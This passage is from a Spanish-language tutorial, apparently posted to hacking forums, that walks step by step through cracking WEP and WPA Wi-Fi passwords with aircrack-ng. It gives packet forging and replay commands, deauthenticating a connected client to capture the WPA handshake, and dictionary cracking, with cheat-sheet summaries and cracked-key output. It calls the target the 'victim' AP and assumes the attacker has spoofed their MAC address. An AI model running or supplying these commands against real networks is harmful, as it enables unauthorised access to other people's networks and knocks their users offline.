

Una vez veamos esto hemos completado este paso.

 **12 –** Al igual que con el ataque "chop chop" forjamos un nuevo paquete de datos:

# packetforge-ng -0 -a <MAC del AP> -h <nuestra MAC> -k <ip dentro del rango> -l <ip obtenida antes> -y <archivo .xor obtenido antes> -w <archivo que reinyectaremos>

en mi caso:

# packetforge-ng -0 -a aa:bb:cc:dd:ee:ff -h 00:11:22:33:44:55 -k 192.168.1.255 -l 192.168.1.33 -y replay\_dec-1206-155611.xor -w arp

root@aetsu-pc:/home/aetsu# packetforge-ng -0 -a -k 192.168.1.255 -l 192.168.1.33 -y fragment-1206-155611.xor -w arp Wrote packet to: arp

Una vez ponga

*Wrote packet to: <archivo que reinyectaremos>*

en mi caso:

*Wrote packet to: arp* ya hemos completado este paso.

 **13 –** Para acabar con este ataque hace falta reinyectar como con el ataque anterior:

# aireplay-ng -2 -h <nuestra MAC> -r <archivo creado en el paso anterior> <interfaz de red>

en mi caso:

# aireplay-ng -2 -h 00:11:22:33:44:55 -r arp mon0



Vemos como los #data suben a un ritmo mas rápido que con el 1+3. Para finalizar con este ataque, al igual que con los anteriores (*1+3* y *chop chop*) falta lanzar el aircrack-ng que veremos ahora.

# **Aircrack-ng**

 **14 –** Ultimo paso, desencriptar el archivo que contiene los #data validos, es decir, el que esta capturando desde el principio el airodump-ng. Por tanto abrimos una nueva shell y:

# aircrack-ng <archivo de captura>

en mi caso:

# aircrack-ng captura\*.cap

```
Aircrack-ng 1.0
         [00:34:18] Tested 801 keys (got 28480 IVs)
  КB
         depth
                 byte(vote)
   _{\odot}0/15A (43264) DO (35584) EB (35584) 7F (35328)
    \mathbf{1}15/1B2(33280) 05(33024) CF(32768) 75(32512)
    2
        O/BA(41728) 9A(35840) 50(35584) 0B(34816)
             \overline{4}5B(33280) 6D(33024) 00(32768) 33(32512)
    З
        12/32/11\overline{4}46(36096) 22(35328) A9(35072) DC(34816)
     KEY FOUND! [ 5A:30:30:31:33:34:39:45:44:32:36:34:33 ] (ASCI
I: Z001349ED2643 )
        Decrypted correctly: 100%
```
Al final aparecerá la ansiada contraseña del AP, sino nos dirá que aún no tenemos suficientes #data y tendremos que esperar a tener más.

Con esto ya están los usos mas típicos de la suite aircrack-ng, a partir de aquí nos queda jugar con los comandos de los diversos ataques, ya que ofrecen opciones no comentadas en este tutirial pero que pueden ser útilies.

#### **RESUMEN WEP**

#### **Ataque 1+3:**

- **1) # ifconfig <interfaz de red> down**
- **2) # airmon-ng start <interfaz de red>**
- **3) # airodump-ng <interfaz de red>**
- **4) # airodump-ng -w <archivo de captura> --bssid <MAC del AP> -c<canal del AP victima> <interfaz de red>**
- 5) # aireplay-ng -1 10 -e <nombre del AP> -a <MAC del AP> -h <nuestra MAC> **<interfaz de red>**
- **6) # aireplay-ng -3 -b <MAC del AP> -h <nuestra MAC> <interfaz de red>**
- **7) # aircrack-ng <archivo de captura>**

#### **Ataque chop chop:**

- **1) # ifconfig <interfaz de red> down**
- **2) # airmon-ng start <interfaz de red>**
- **3) # airodump-ng <interfaz de red>**
- **4) # airodump-ng -w <archivo de captura> --bssid <MAC del AP> -c<canal del AP victima> <interfaz de red>**
- 5) # aireplay-ng -1 10 -e  $\leq$ nombre del AP $>$  -a  $\leq$ MAC del AP $>$  -h $\leq$ nuestra MAC $>$ **<interfaz de red>**
- **6) # aireplay-ng -4 -b <MAC del AP> -h <nuestra MAC> <interfaz de red>**
- **7) # tcpdump -s 0 -n -e -r <archivo .cap generado antes>**
- **8) # packetforge-ng -0 -a <MAC del AP> -h <nuestra MAC> -k <ip dentro del rango> -l <ip obtenida antes> -y <archivo .xor obtenido antes> -w <archivo que reinyectaremos>**
- **9) # aireplay-ng -2 -h <nuestra MAC> -r <archivo creado en el paso anterior> <interfaz de red>**
- **10) # aircrack-ng <archivo de captura>**

#### **Ataque de fragmentación:**

- **1) # ifconfig <interfaz de red> down**
- **2) # airmon-ng start <interfaz de red>**
- **3) # airodump-ng <interfaz de red>**
- **4) # airodump-ng -w <archivo de captura> --bssid <MAC del AP> -c<canal del AP victima> <interfaz de red>**
- 5) # aireplay-ng -1 10 -e <nombre del AP> -a <MAC del AP> -h <nuestra MAC> **<interfaz de red>**
- **6) # aireplay-ng -5 -b <MAC del AP> -h <nuestra MAC> <interfaz de red>**
- **7) # packetforge-ng -0 -a <MAC del AP> -h <nuestra MAC> -k <ip dentro del rango> -l <ip obtenida antes> -y <archivo .xor obtenido antes> -w <archivo que reinyectaremos>**
- **8) # aireplay-ng -2 -h <nuestra MAC> -r <archivo creado en el paso anterior> <interfaz de red>**
- **9) # aircrack-ng <archivo de captura>**

# **ASALTANDO REDES WPA CON AIRCRACK-NG**

 Ahora voy a mostrar como probar la (in)seguridad de las redes WPA, y para ello utilizare la suite Aircrack-ng.

>>>>> Información WPA (Wikipedia): [http://es.wikipedia.org/wiki/Wi-Fi\\_Protected\\_Access](http://es.wikipedia.org/wiki/Wi-Fi_Protected_Access)

Para empezar con esto vamos a mostrar el entorno en el que trabajaremos:

- MAC del router (BSSID): **aa:bb:cc:dd:ee:ff**
- MAC de un cliente asociado al AP: **11:22:33:44:55:66**
- Nombre de la red (ESSID): **vodafoneF7EF**
- Canal del AP: **12**
- Sistema operativo utilizado: **GNU/Linux(Wifislax 3.1)**
- Chipset de la tarjeta(atacante): **rt2571f**
- Nombre de la interfaz de red: **rausb0**

 Empezaremos este tutorial asumiendo que ya tenemos la tarjeta en modo monitor y que hemos tomado las precauciones de cambiar nuestra mac.

Bueno a trabajar:

 **1 –** Lo primero que tenemos que hacer es **buscar el AP objetivo** con airodump-ng, para ello abrimos una shell y escribimos:

airodump-ng -w morsa --bssid aa:bb:cc:dd:ee:ff -c12 rausb0

donde:

- **airodump-ng**: programa para escanear redes wi-fi.
- **-w** morsa: con **-w** elegimos el nombre del archivo de captura, en este caso, *morsa*.
- **--bssid** aa:bb:cc:dd:ee:ff: en --**bssid** ponemos la MAC del AP, en este caso, aa:bb:cc:dd:ee:ff**.**
- **-c**12: con **-c** seleccionamos el canal por el que opera el AP, en este caso 12.
- **rausb0**: nombre con el que wifislax reconoce a la tarjeta de red, en este caso, **rausb0**.



 **2 –** Lo siguiente sera **obtener el handshake**, para ello o bien esperamos a que un cliente se conecte, o bien desasociamos a un cliente ya conectado al AP, con lo que le forzaremos a volver a conectarse y obtendremos el buscado handshake.

 Como no queremos esperar, vamos a desasociar a alguien conectado a la red, para hacerlo abrimos una terminal y:

aireplay-ng -0 20 -a aa:bb:cc:dd:ee:ff -c 11:22:33:44:55:66 rausb0

donde:

- **aireplay-ng**: Esta aplicación la utilizaremos para realizar el ataque 0 con el que desasociamos a un cliente asociado al AP víctima.
- **-0**: Esto implica que utilizamos el ataque **0** con el fin de desconectar a un usuario de el AP objetivo.
- **20**: El numero de paquetes que mandaremos a la tarjeta asociada con el fin de conseguir que se caiga de la red, en este caso **20**, si ponemos 0 no pararán de lanzarse paquetes hasta que nosotros interrumpamos la ejecución del programa (CTRL + C en la shell o cerrando la terminal).
- **-a** aa:bb:cc:dd:ee:ff: Con **-a** seleccionamos la MAC del AP objetivo.
- **-c** 11:22:33:44:55:66: Con **-c** seleccionamos la MAC de un cliente asociado al AP al que enviaremos los paquetes con el fin de conseguir que se reconecte al AP y obtener el handshake.
- **rausb0**: nombre con el que wifislax reconoce a la tarjeta de red, en este caso, **rausb0**.



 **3 –** Una vez el cliente se caiga y se vuelva a conectar, si hemos obtenido el handshake aparecerá en la parte superior derecha de la ventana del airodump-ng:



 Como vemos en la imagen pone WPA handshake junto con la mac del AP, en el caso del ejemplo pondría:

**WPA handshake:** aa:bb:cc:dd:ee:ff

 De todas formas si queremos comprobar si hemos obtenido o no el handshake, podemos poner en una shell:

aircrack-ng morsa-01.cap

donde:

- **aircrack-ng**: Programa que utilizaremos para obtener la contraseña.
- **morsa-01.cap**: El archivo donde hemos guardado la captura de datos.

Entonces si hemos obtenido un handshake valido aparecerá:



 **4 –** Bueno para acabar esto solo tenemos que tener, **MUCHISIMA SUERTE**, para que la clave del AP este en nuestro diccionario. Para este ejemplo, utilizare el diccionario que se encuentra en Ubuntu (supongo que otras distros también lo tendrán, pero no lo he comprobado) añadiéndole mi clave por la mitad ya que no aparecía en este.

Para encontrarlo en Ubuntu hay que ir a:

#### **/etc/dictionaries-common**

y dentro de esta carpeta encontraremos un archivo llamado **words**.

 Una vez escogido nuestro diccionario solo queda lanzar el ataque. Este ataque durará mas o menos en función del tamaño del diccionario.

aircrack-ng -w /root/Desktop/words morsa-01.cap

donde:

- **aircrack-ng**: Programa que utilizaremos para obtener la contraseña.
- **-w** /root/Desktop/words: Con **-w** seleccionamos el diccionario que utilizaremos, en mi caso se encuentra en el directorio /root/Desktop y se llama *words*.
- **morsa-01.cap**: El archivo donde hemos guardado la captura de datos.



 Una vez iniciado el proceso de crackeo de la contraseña solo nos queda esperar y tener suerte de que la contraseña del AP se encuentre en nuestro diccionario como hemos dicho antes.



En mi caso la clave era **JEUKCJRKHCBNQY** y tardó un par de minutos en encontrarla.

 Con esto acabo este tutorial sobre como obtener la contraseña de AP con este cifrado, resaltando que lo mas importante hoy por hoy, para obtener el acceso a una red wi-fi protegida con WPA, es que la contraseña este en uno de nuestros diccionarios, sino no podremos acceder a esta y el trabajo habrá sido en vano.

Un saludo.

# **RESUMEN WPA**

#### **Ataque a redes WPA:**

- **1) # airodump-ng -w <archivo de captura> --bssid <MAC del AP> -c<canal del AP victima> <interfaz de red>**
- **2) # aireplay-ng -0 20 -a <MAC del AP> -c <MAC tarjeta asociada al AP> <interfaz de red>**
- **3) # aircrack-ng -w <diccionario> <archivo de captura>**

#### **REFERENCIAS:**

**Suite Aircrack-ng:** <http://www.aircrack-ng.org/>

### **ESCRITO PARA:**

**ArteHack:** <http://artehack.net/> **CPH:** <http://foro.portalhacker.net/>

> by **Aetsu** [alpha.aetsu@gmail.com](mailto:alpha.aetsu@gmail.com)

Esta obra se encuentra bajo la licencia **Creative Commons 3.0 - España**

